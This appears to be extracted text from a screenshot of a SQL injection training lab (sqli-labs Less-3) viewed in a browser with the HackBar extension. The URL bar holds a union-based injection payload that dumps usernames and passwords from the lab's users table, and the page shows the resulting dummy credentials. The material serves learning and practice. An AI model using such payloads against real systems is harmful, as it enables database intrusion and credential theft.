 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
u,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
QL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-3/?id=-1') union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users -- +